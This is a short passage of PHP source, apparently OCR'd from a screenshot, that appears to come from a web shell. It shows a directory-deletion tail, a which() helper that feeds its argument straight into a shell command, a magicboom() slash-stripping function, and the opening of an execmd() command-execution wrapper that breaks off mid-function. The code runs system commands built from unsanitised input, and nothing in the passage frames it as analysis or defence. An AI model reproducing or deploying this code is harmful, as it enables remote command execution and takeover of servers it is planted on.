
			// the original dire
ctory is now empty, so delete it

			rmdir($dir);

		}

	} 

	function which($pr)

	{ 

		$path = execmd("which $pr"); 

		if(!empty($path)) 

			return trim($path); 

		else 

			return trim($pr); 

	}

	function magicboom($text)

	{ 

		if (!get_magic_quotes_gpc()) 

			return $text; 

		return stripslashes($text); 

	}

function execmd($cmd,$d_functions="None")

{

    if($d_functions=="None") 
